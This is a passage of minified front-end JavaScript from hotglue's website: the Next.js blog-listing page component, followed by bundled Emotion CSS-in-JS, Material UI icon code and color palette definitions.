2 2h11c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2m0 16H8V7h11z"}),"ContentCopy")},48558:function(t,e,n){"use strict";var r=n(82066),o=n(85893);e.Z=(0,r.Z)((0,o.jsx)("path",{d:"M10 18h4v-2h-4zM3 6v2h18V6zm3 7h12v-2H6z"}),"FilterList")},11748:function(t,e,n){var r={"./locale":89234,"./locale.js":89234};function o(t){var e=c(t);return n(e)}function c(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}o.keys=function(){return Object.keys(r)},o.resolve=c,t.exports=o,o.id=11748},65974:function(t,e,n){"use strict";n.r(e),n.d(e,{__N_SSG:function(){return h}});var r=n(92809),o=(n(67294),n(41664)),c=n(9008),i=n(11941),s=n.n(i),a=n(93615),l=n(48683),u=n(85893);function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){(0,r.Z)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function p(t){return t.posts.map((function(t,e){var n=t.slug,r=t.title,c=t.date,i=t.excerpt,a=t.coverImage,l=t.blogTitle;return(0,u.jsx)("div",{className:"col-md-6 col-lg-4 mb-3 mb-md-4",children:(0,u.jsxs)("div",{className:"card h-100 hover-box-shadow",children:[(0,u.jsx)(o.default,{href:"/blog/".concat(n),children:(0,u.jsx)("a",{className:"d-block bg-gradient rounded-top",children:(0,u.jsx)("img",{className:"card-img-top hover-fade-out",src:a.url,alt:"".concat(l||r," cover"),style:{height:"200px",objectFit:"cover"}})})}),(0,u.jsxs)("div",{className:"card-body",style:{display:"flex",flexDirection:"column",justifyContent:"space-between"},children:[(0,u.jsxs)("div",{children:[(0,u.jsx)(o.default,{href:"/blog/".concat(n),children:(0,u.jsx)("a",{children:(0,u.jsx)("h1",{className:"h4",children:l||r})})}),(0,u.jsx)("p",{children:i})]}),(0,u.jsx)(o.default,{href:"/blog/".concat(n),children:(0,u.jsx)("a",{className:"stretched-link",style:{color:"#fa5240"},children:"Read Story \xa0 \u2192"})})]}),(0,u.jsx)("div",{className:"card-footer d-flex justify-content-between align-items-center",children:(0,u.jsx)("div",{className:"text-small text-muted",children:s()(c).format("MMM Do YYYY")})})]})},n)}))}var h=!0;e.default=function(t){return(0,u.jsxs)("div",{children:[(0,u.jsx)(a.Z,{scrolled:!0}),(0,u.jsxs)(c.default,{children:[(0,u.jsx)("title",{children:"hotglue | Blog"}),(0,u.jsx)("meta",{name:"title",content:"hotglue | Blog"}),(0,u.jsx)("meta",{name:"description",content:"hotglue is on a mission to make data integration easy for developers \u2014 follow our story here."}),(0,u.jsx)("meta",{property:"og:type",content:"website"}),(0,u.jsx)("meta",{property:"og:url",content:"https://hotglue.com"}),(0,u.jsx)("meta",{property:"og:site_name",content:"hotglue"}),(0,u.jsx)("meta",{property:"og:image",content:"https://hotglue.com/hotglue.png"}),(0,u.jsx)("meta",{property:"og:description",content:"hotglue is on a mission to make data integration easy for developers \u2014 follow our story here."}),(0,u.jsx)("meta",{name:"twitter:card",content:"summary"}),(0,u.jsx)("meta",{name:"twitter:site",content:"@hotgluexyz"}),(0,u.jsx)("meta",{name:"twitter:title",content:"hotglue | Blog"}),(0,u.jsx)("meta",{name:"twitter:description",content:"hotglue is on a mission to make data integration easy for developers \u2014 follow our story here."})]}),(0,u.jsx)("section",{children:(0,u.jsx)("div",{className:"container",children:(0,u.jsx)("div",{className:"row mt-4 mt-xl-0",children:(0,u.jsx)(p,d({},t))})})}),(0,u.jsx)(l.Z,{})]})}},55809:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog",function(){return n(65974)}])},76224:function(t,e,n){var r=n(36464);t.exports=function(t){return function e(n){return 0===arguments.length||r(n)?e:t.apply(this,arguments)}}},79002:function(t,e,n){var r=n(76224),o=n(36464);t.exports=function(t){return function e(n,c){switch(arguments.length){case 0:return e;case 1:return o(n)?e:r((function(e){return t(n,e)}));default:return o(n)&&o(c)?e:o(n)?r((function(e){return t(e,c)})):o(c)?r((function(e){return t(n,e)})):t(n,c)}}}},37e3:function(t){t.exports=Number.isInteger||function(t){return t<<0===t}},36464:function(t){t.exports=function(t){return null!=t&&"object"===typeof t&&!0===t["@@functional/placeholder"]}},20190:function(t){t.exports=function(t){return"[object String]"===Object.prototype.toString.call(t)}},87041:function(t,e,n){var r=n(79002),o=n(20190),c=r((function(t,e){var n=t<0?e.length+t:t;return o(e)?e.charAt(n):e[n]}));t.exports=c},87430:function(t,e,n){var r=n(79002),o=n(84439),c=r((function(t,e){return o([t],e)[0]}));t.exports=c},84439:function(t,e,n){var r=n(79002),o=n(37e3),c=n(87041),i=r((function(t,e){return t.map((function(t){for(var n,r=e,i=0;i<t.length;){if(null==r)return;n=t[i],r=o(n)?c(n,r):r[n],i+=1}return r}))}));t.exports=i}},function(t){t.O(0,[9774,3665,3662,4004,480,8166,9351,2766,5675,23,3713,9944,4808,8951,2888,179],(function(){return e=55809,t(t.s=e);var e}));var e=t.O();_N_E=e}]);
//# sourceMappingURL=blog-a8d48e8b3a3acea0ccea.js.map

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/2766-651bae015638f5714ec1.js
body_size: 21071
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2766],{66396:function(e,t,r){"use strict";r.d(t,{Z:function(){return oe}});var n=function(){function e(e){var t=this;this._insertTag=function(e){var r;r=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,r),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)===0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{r.insertRule(e,r.cssRules.length)}catch(n){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),o=Math.abs,i=String.fromCharCode,a=Object.assign;function s(e){return e.trim()}function c(e,t,r){return e.replace(t,r)}function u(e,t){return e.indexOf(t)}function l(e,t){return 0|e.charCodeAt(t)}function f(e,t,r){return e.slice(t,r)}function p(e){return e.length}function d(e){return e.length}function h(e,t){return t.push(e),e}var m=1,g=1,y=0,b=0,v=0,Z="";function k(e,t,r,n,o,i,a){return{value:e,root:t,parent:r,type:n,props:o,children:i,line:m,column:g,length:a,return:""}}function x(e,t){return a(k("",null,null,"",null,null,0),e,{length:-e.length},t)}function w(){return v=b>0?l(Z,--b):0,g--,10===v&&(g=1,m--),v}function S(){return v=b<y?l(Z,b++):0,g++,10===v&&(g=1,m++),v}function O(){return l(Z,b)}function A(){return b}function P(e,t){return f(Z,e,t)}function $(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function C(e){return m=g=1,y=p(Z=e),b=0,[]}function j(e){return Z="",e}function E(e){return s(P(b-1,_(91===e?e+2:40===e?e+1:e)))}function T(e){for(;(v=O())&&v<33;)S();return $(e)>2||$(v)>3?"":" "}function R(e,t){for(;--t&&S()&&!(v<48||v>102||v>57&&v<65||v>70&&v<97););return P(e,A()+(t<6&&32==O()&&32==S()))}function _(e){for(;S();)switch(v){case e:return b;case 34:case 39:34!==e&&39!==e&&_(v);break;case 40:41===e&&_(e);break;case 92:S()}return b}function M(e,t){for(;S()&&e+v!==57&&(e+v!==84||47!==O()););return"/*"+P(t,b-1)+"*"+i(47===e?e:S())}function z(e){for(;!$(O());)S();return P(e,b)}var I="-ms-",L="-moz-",B="-webkit-",N="comm",W="rule",F="decl",G="@keyframes";function H(e,t){for(var r="",n=d(e),o=0;o<n;o++)r+=t(e[o],o,e,t)||"";return r}function K(e,t,r,n){switch(e.type){case"@import":case F:return e.return=e.return||e.value;case N:return"";case G:return e.return=e.value+"{"+H(e.children,n)+"}";case W:e.value=e.props.join(",")}return p(r=H(e.children,n))?e.return=e.value+"{"+r+"}":""}function D(e,t){switch(function(e,t){return(((t<<2^l(e,0))<<2^l(e,1))<<2^l(e,2))<<2^l(e,3)}(e,t)){case 5103:return B+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return B+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return B+e+L+e+I+e+e;case 6828:case 4268:return B+e+I+e+e;case 6165:return B+e+I+"flex-"+e+e;case 5187:return B+e+c(e,/(\w+).+(:[^]+)/,"-webkit-box-$1$2-ms-flex-$1$2")+e;case 5443:return B+e+I+"flex-item-"+c(e,/flex-|-self/,"")+e;case 4675:return B+e+I+"flex-line-pack"+c(e,/align-content|flex-|-self/,"")+e;case 5548:return B+e+I+c(e,"shrink","negative")+e;case 5292:return B+e+I+c(e,"basis","preferred-size")+e;case 6060:return B+"box-"+c(e,"-grow","")+B+e+I+c(e,"grow","positive")+e;case 4554:return B+c(e,/([^-])(transform)/g,"$1-webkit-$2")+e;case 6187:return c(c(c(e,/(zoom-|grab)/,B+"$1"),/(image-set)/,B+"$1"),e,"")+e;case 5495:case 3959:return c(e,/(image-set\([^]*)/,B+"$1$`$1");case 4968:return c(c(e,/(.+:)(flex-)?(.*)/,"-webkit-box-pack:$3-ms-flex-pack:$3"),/s.+-b[^;]+/,"justify")+B+e+e;case 4095:case 3583:case 4068:case 2532:return c(e,/(.+)-inline(.+)/,B+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(p(e)-1-t>6)switch(l(e,t+1)){case 109:if(45!==l(e,t+4))break;case 102:return c(e,/(.+:)(.+)-([^]+)/,"$1-webkit-$2-$3$1"+L+(108==l(e,t+3)?"$3":"$2-$3"))+e;case 115:return~u(e,"stretch")?D(c(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==l(e,t+1))break;case 6444:switch(l(e,p(e)-3-(~u(e,"!important")&&10))){case 107:return c(e,":",":"+B)+e;case 101:return c(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+B+(45===l(e,14)?"inline-":"")+"box$3$1"+B+"$2$3$1"+I+"$2box$3")+e}break;case 5936:switch(l(e,t+11)){case 114:return B+e+I+c(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return B+e+I+c(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return B+e+I+c(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return B+e+I+e+e}return e}function U(e){return j(V("",null,null,null,[""],e=C(e),0,[0],e))}function V(e,t,r,n,o,a,s,l,f){for(var d=0,m=0,g=s,y=0,b=0,v=0,Z=1,k=1,x=1,P=0,$="",C=o,j=a,_=n,I=$;k;)switch(v=P,P=S()){case 40:if(108!=v&&58==I.charCodeAt(g-1)){-1!=u(I+=c(E(P),"&","&\f"),"&\f")&&(x=-1);break}case 34:case 39:case 91:I+=E(P);break;case 9:case 10:case 13:case 32:I+=T(v);break;case 92:I+=R(A()-1,7);continue;case 47:switch(O()){case 42:case 47:h(X(M(S(),A()),t,r),f);break;default:I+="/"}break;case 123*Z:l[d++]=p(I)*x;case 125*Z:case 59:case 0:switch(P){case 0:case 125:k=0;case 59+m:b>0&&p(I)-g&&h(b>32?Y(I+";",n,r,g-1):Y(c(I," ","")+";",n,r,g-2),f);break;case 59:I+=";";default:if(h(_=q(I,t,r,d,m,o,l,$,C=[],j=[],g),a),123===P)if(0===m)V(I,t,_,_,C,a,g,l,j);else switch(y){case 100:case 109:case 115:V(e,_,_,n&&h(q(e,_,_,0,0,o,l,$,o,C=[],g),j),o,j,g,l,n?C:j);break;default:V(I,_,_,_,[""],j,0,l,j)}}d=m=b=0,Z=x=1,$=I="",g=s;break;case 58:g=1+p(I),b=v;default:if(Z<1)if(123==P)--Z;else if(125==P&&0==Z++&&125==w())continue;switch(I+=i(P),P*Z){case 38:x=m>0?1:(I+="\f",-1);break;case 44:l[d++]=(p(I)-1)*x,x=1;break;case 64:45===O()&&(I+=E(S())),y=O(),m=g=p($=I+=z(A())),P++;break;case 45:45===v&&2==p(I)&&(Z=0)}}return a}function q(e,t,r,n,i,a,u,l,p,h,m){for(var g=i-1,y=0===i?a:[""],b=d(y),v=0,Z=0,x=0;v<n;++v)for(var w=0,S=f(e,g+1,g=o(Z=u[v])),O=e;w<b;++w)(O=s(Z>0?y[w]+" "+S:c(S,/&\f/g,y[w])))&&(p[x++]=O);return k(e,t,r,0===i?W:l,p,h,m)}function X(e,t,r){return k(e,t,r,N,i(v),f(e,2,-2),0)}function Y(e,t,r,n){return k(e,t,r,F,f(e,0,n),f(e,n+1,-1),n)}var J=function(e,t,r){for(var n=0,o=0;n=o,o=O(),38===n&&12===o&&(t[r]=1),!$(o);)S();return P(e,b)},Q=function(e,t){return j(function(e,t){var r=-1,n=44;do{switch($(n)){case 0:38===n&&12===O()&&(t[r]=1),e[r]+=J(b-1,t,r);break;case 2:e[r]+=E(n);break;case 4:if(44===n){e[++r]=58===O()?"&\f":"",t[r]=e[r].length;break}default:e[r]+=i(n)}}while(n=S());return e}(C(e),t))},ee=new WeakMap,te=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,r=e.parent,n=e.column===r.column&&e.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||ee.get(r))&&!n){ee.set(e,!0);for(var o=[],i=Q(t,o),a=r.props,s=0,c=0;s<i.length;s++)for(var u=0;u<a.length;u++,c++)e.props[c]=o[s]?i[s].replace(/&\f/g,a[u]):a[u]+" "+i[s]}}},re=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},ne=[function(e,t,r,n){if(e.length>-1&&!e.return)switch(e.type){case F:e.return=D(e.value,e.length);break;case G:return H([x(e,{value:c(e.value,"@","@"+B)})],n);case W:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return H([x(e,{props:[c(t,/:(read-\w+)/,":-moz-$1")]})],n);case"::placeholder":return H([x(e,{props:[c(t,/:(plac\w+)/,":-webkit-input-$1")]}),x(e,{props:[c(t,/:(plac\w+)/,":-moz-$1")]}),x(e,{props:[c(t,/:(plac\w+)/,I+"input-$1")]})],n)}return""}))}}],oe=function(e){var t=e.key;if("css"===t){var r=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(r,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var o=e.stylisPlugins||ne;var i,a,s={},c=[];i=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),r=1;r<t.length;r++)s[t[r]]=!0;c.push(e)}));var u,l,f=[K,(l=function(e){u.insert(e)},function(e){e.root||(e=e.return)&&l(e)})],p=function(e){var t=d(e);return function(r,n,o,i){for(var a="",s=0;s<t;s++)a+=e[s](r,n,o,i)||"";return a}}([te,re].concat(o,f));a=function(e,t,r,n){u=r,H(U(e?e+"{"+t.styles+"}":t.styles),p),n&&(h.inserted[t.name]=!0)};var h={key:t,sheet:new n({key:t,container:i,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:a};return h.sheet.hydrate(c),h}},67866:function(e,t){"use strict";t.Z=function(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}},54880:function(e,t,r){"use strict";var n;r.d(t,{C:function(){return s},T:function(){return u},a:function(){return l},w:function(){return c}});var o=r(67294),i=r(66396),a=(r(94199),(0,o.createContext)("undefined"!==typeof HTMLElement?(0,i.Z)({key:"css"}):null));var s=a.Provider,c=function(e){return(0,o.forwardRef)((function(t,r){var n=(0,o.useContext)(a);return e(t,n,r)}))},u=(0,o.createContext)({});var l=function(){return(0,o.useContext)(u)};(n||(n=r.t(o,2))).useInsertionEffect&&(n||(n=r.t(o,2))).useInsertionEffect},94199:function(e,t,r){"use strict";r.d(t,{O:function(){return m}});var n=function(e){for(var t,r=0,n=0,o=e.length;o>=4;++n,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))+(59797*(t>>>16)<<16),r=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&r)+(59797*(r>>>16)<<16);switch(o){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r=1540483477*(65535&(r^=255&e.charCodeAt(n)))+(59797*(r>>>16)<<16)}return(((r=1540483477*(65535&(r^=r>>>13))+(59797*(r>>>16)<<16))^r>>>15)>>>0).toString(36)},o={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},i=r(67866),a=/[A-Z]|^ms/g,s=/_EMO_([^_]+?)_([^]*?)_EMO_/g,c=function(e){return 45===e.charCodeAt(1)},u=function(e){return null!=e&&"boolean"!==typeof e},l=(0,i.Z)((function(e){return c(e)?e:e.replace(a,"-$&").toLowerCase()})),f=function(e,t){switch(e){case"animation":case"animationName":if("string"===typeof t)return t.replace(s,(function(e,t,r){return d={name:t,styles:r,next:d},t}))}return 1===o[e]||c(e)||"number"!==typeof t||0===t?t:t+"px"};function p(e,t,r){if(null==r)return"";if(void 0!==r.__emotion_styles)return r;switch(typeof r){case"boolean":return"";case"object":if(1===r.anim)return d={name:r.name,styles:r.styles,next:d},r.name;if(void 0!==r.styles){var n=r.next;if(void 0!==n)for(;void 0!==n;)d={name:n.name,styles:n.styles,next:d},n=n.next;return r.styles+";"}return function(e,t,r){var n="";if(Array.isArray(r))for(var o=0;o<r.length;o++)n+=p(e,t,r[o])+";";else for(var i in r){var a=r[i];if("object"!==typeof a)null!=t&&void 0!==t[a]?n+=i+"{"+t[a]+"}":u(a)&&(n+=l(i)+":"+f(i,a)+";");else if(!Array.isArray(a)||"string"!==typeof a[0]||null!=t&&void 0!==t[a[0]]){var s=p(e,t,a);switch(i){case"animation":case"animationName":n+=l(i)+":"+s+";";break;default:n+=i+"{"+s+"}"}}else for(var c=0;c<a.length;c++)u(a[c])&&(n+=l(i)+":"+f(i,a[c])+";")}return n}(e,t,r);case"function":if(void 0!==e){var o=d,i=r(e);return d=o,p(e,t,i)}break;case"string":}if(null==t)return r;var a=t[r];return void 0!==a?a:r}var d,h=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var m=function(e,t,r){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o=!0,i="";d=void 0;var a=e[0];null==a||void 0===a.raw?(o=!1,i+=p(r,t,a)):i+=a[0];for(var s=1;s<e.length;s++)i+=p(r,t,e[s]),o&&(i+=a[s]);h.lastIndex=0;for(var c,u="";null!==(c=h.exec(i));)u+="-"+c[1];return{name:n(i)+u,styles:i,next:d}}},70444:function(e,t,r){"use strict";r.d(t,{fp:function(){return n},My:function(){return i},hC:function(){return o}});function n(e,t,r){var n="";return r.split(" ").forEach((function(r){void 0!==e[r]?t.push(e[r]+";"):n+=r+" "})),n}var o=function(e,t,r){var n=e.key+"-"+t.name;!1===r&&void 0===e.registered[n]&&(e.registered[n]=t.styles)},i=function(e,t,r){o(e,t,r);var n=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var i=t;do{e.insert(t===i?"."+n:"",i,e.sheet,!0);i=i.next}while(void 0!==i)}}},2373:function(e,t,r){"use strict";var n=r(87462),o=r(63366),i=r(67294),a=r(86010),s=r(94780),c=r(98216),u=r(71657),l=r(90948),f=r(62994),p=r(85893);const d=["children","className","color","component","fontSize","htmlColor","inheritViewBox","titleAccess","viewBox"],h=(0,l.ZP)("svg",{name:"MuiSvgIcon",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:r}=e;return[t.root,"inherit"!==r.color&&t[`color${(0,c.Z)(r.color)}`],t[`fontSize${(0,c.Z)(r.fontSize)}`]]}})((({theme:e,ownerState:t})=>{var r,n,o,i,a,s,c,u,l,f,p,d,h,m,g,y,b;return{userSelect:"none",width:"1em",height:"1em",display:"inline-block",fill:"currentColor",flexShrink:0,transition:null==(r=e.transitions)||null==(n=r.create)?void 0:n.call(r,"fill",{duration:null==(o=e.transitions)||null==(i=o.duration)?void 0:i.shorter}),fontSize:{inherit:"inherit",small:(null==(a=e.typography)||null==(s=a.pxToRem)?void 0:s.call(a,20))||"1.25rem",medium:(null==(c=e.typography)||null==(u=c.pxToRem)?void 0:u.call(c,24))||"1.5rem",large:(null==(l=e.typography)||null==(f=l.pxToRem)?void 0:f.call(l,35))||"2.1875"}[t.fontSize],color:null!=(p=null==(d=(e.vars||e).palette)||null==(h=d[t.color])?void 0:h.main)?p:{action:null==(m=(e.vars||e).palette)||null==(g=m.action)?void 0:g.active,disabled:null==(y=(e.vars||e).palette)||null==(b=y.action)?void 0:b.disabled,inherit:void 0}[t.color]}})),m=i.forwardRef((function(e,t){const r=(0,u.Z)({props:e,name:"MuiSvgIcon"}),{children:i,className:l,color:m="inherit",component:g="svg",fontSize:y="medium",htmlColor:b,inheritViewBox:v=!1,titleAccess:Z,viewBox:k="0 0 24 24"}=r,x=(0,o.Z)(r,d),w=(0,n.Z)({},r,{color:m,component:g,fontSize:y,instanceFontSize:e.fontSize,inheritViewBox:v,viewBox:k}),S={};v||(S.viewBox=k);const O=(e=>{const{color:t,fontSize:r,classes:n}=e,o={root:["root","inherit"!==t&&`color${(0,c.Z)(t)}`,`fontSize${(0,c.Z)(r)}`]};return(0,s.Z)(o,f.h,n)})(w);return(0,p.jsxs)(h,(0,n.Z)({as:g,className:(0,a.Z)(O.root,l),ownerState:w,focusable:"false",color:b,"aria-hidden":!Z||void 0,role:Z?"img":void 0,ref:t},S,x,{children:[i,Z?(0,p.jsx)("title",{children:Z}):null]}))}));m.muiName="SvgIcon",t.Z=m},62994:function(e,t,r){"use strict";r.d(t,{h:function(){return o}});var n=r(34867);function o(e){return(0,n.ZP)("MuiSvgIcon",e)}const i=(0,r(1588).Z)("MuiSvgIcon",["root","colorPrimary","colorSecondary","colorAction","colorError","colorDisabled","fontSizeInherit","fontSizeSmall","fontSizeMedium","fontSizeLarge"]);t.Z=i},6949:function(e,t){"use strict";t.Z={50:"#e3f2fd",100:"#bbdefb",200:"#90caf9",300:"#64b5f6",400:"#42a5f5",500:"#2196f3",600:"#1e88e5",700:"#1976d2",800:"#1565c0",900:"#0d47a1",A100:"#82b1ff",A200:"#448aff",A400:"#2979ff",A700:"#2962ff"}},16115:function(e,t){"use strict";t.Z={black:"#000",white:"#fff"}},13486:function(e,t){"use strict";t.Z={50:"#e8f5e9",100:"#c8e6c9",200:"#a5d6a7",300:"#81c784",400:"#66bb6a",500:"#4caf50",600:"#43a047",700:"#388e3c",800:"#2e7d32",900:"#1b5e20",A100:"#b9f6ca",A200:"#69f0ae",A400:"#00e676",A700:"#00c853"}},47036:function(e,t){"use strict";t.Z={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#f5f5f5",A200:"#eeeeee",A400:"#bdbdbd",A700:"#616161"}},5621:function(e,t){"use strict";t.Z={50:"#e1f5fe",100:"#b3e5fc",200:"#81d4fa",300:"#4fc3f7",400:"#29b6f6",500:"#03a9f4",600:"#039be5",700:"#0288d1",800:"#0277bd",900:"#01579b",A100:"#80d8ff",A200:"#40c4ff",A400:"#00b0ff",A700:"#0091ea"}},55137:function(e,t){"use strict";t.Z={50:"#fff3e0",100:"#ffe0b2",200:"#ffcc80",300:"#ffb74d",400:"#ffa726",500:"#ff9800",600:"#fb8c00",700:"#f57c00",800:"#ef6c00",900:"#e65100",A100:"#ffd180",A200:"#ffab40",A400:"#ff9100",A700:"#ff6d00"}},94518:function(e,t){"use strict";t.Z={50:"#f3e5f5",100:"#e1bee7",200:"#ce93d8",300:"#ba68c8",400:"#ab47bc",500:"#9c27b0",600:"#8e24aa",700:"#7b1fa2",800:"#6a1b9a",900:"#4a148c",A100:"#ea80fc",A200:"#e040fb",A400:"#d500f9",A700:"#aa00ff"}},60265:function(e,t){"use strict";t.Z={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",A100:"#ff8a80",A200:"#ff5252",A400:"#ff1744",A700:"#d50000"}},19617:function(e,t,r){"use strict";r.d(t,{A:function(){return C},Z:function(){return j}});var n=r(87462),o=r(63366),i=r(4953),a=r(22161);var s=r(56535),c=r(41796),u=r(16115),l=r(47036),f=r(94518),p=r(60265),d=r(55137),h=r(6949),m=r(5621),g=r(13486);const y=["mode","contrastThreshold","tonalOffset"],b={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.6)",disabled:"rgba(0, 0, 0, 0.38)"},divider:"rgba(0, 0, 0, 0.12)",background:{paper:u.Z.white,default:u.Z.white},action:{active:"rgba(0, 0, 0, 0.54)",hover:"rgba(0, 0, 0, 0.04)",hoverOpacity:.04,selected:"rgba(0, 0, 0, 0.08)",selectedOpacity:.08,disabled:"rgba(0, 0, 0, 0.26)",disabledBackground:"rgba(0, 0, 0, 0.12)",disabledOpacity:.38,focus:"rgba(0, 0, 0, 0.12)",focusOpacity:.12,activatedOpacity:.12}},v={text:{primary:u.Z.white,secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)"},divider:"rgba(255, 255, 255, 0.12)",background:{paper:"#121212",default:"#121212"},action:{active:u.Z.white,hover:"rgba(255, 255, 255, 0.08)",hoverOpacity:.08,selected:"rgba(255, 255, 255, 0.16)",selectedOpacity:.16,disabled:"rgba(255, 255, 255, 0.3)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabledOpacity:.38,focus:"rgba(255, 255, 255, 0.12)",focusOpacity:.12,activatedOpacity:.24}};function Z(e,t,r,n){const o=n.light||n,i=n.dark||1.5*n;e[t]||(e.hasOwnProperty(r)?e[t]=e[r]:"light"===t?e.light=(0,c.$n)(e.main,o):"dark"===t&&(e.dark=(0,c._j)(e.main,i)))}function k(e){const{mode:t="light",contrastThreshold:r=3,tonalOffset:a=.2}=e,k=(0,o.Z)(e,y),x=e.primary||function(e="light"){return"dark"===e?{main:h.Z[200],light:h.Z[50],dark:h.Z[400]}:{main:h.Z[700],light:h.Z[400],dark:h.Z[800]}}(t),w=e.secondary||function(e="light"){return"dark"===e?{main:f.Z[200],light:f.Z[50],dark:f.Z[400]}:{main:f.Z[500],light:f.Z[300],dark:f.Z[700]}}(t),S=e.error||function(e="light"){return"dark"===e?{main:p.Z[500],light:p.Z[300],dark:p.Z[700]}:{main:p.Z[700],light:p.Z[400],dark:p.Z[800]}}(t),O=e.info||function(e="light"){return"dark"===e?{main:m.Z[400],light:m.Z[300],dark:m.Z[700]}:{main:m.Z[700],light:m.Z[500],dark:m.Z[900]}}(t),A=e.success||function(e="light"){return"dark"===e?{main:g.Z[400],light:g.Z[300],dark:g.Z[700]}:{main:g.Z[800],light:g.Z[500],dark:g.Z[900]}}(t),P=e.warning||function(e="light"){return"dark"===e?{main:d.Z[400],light:d.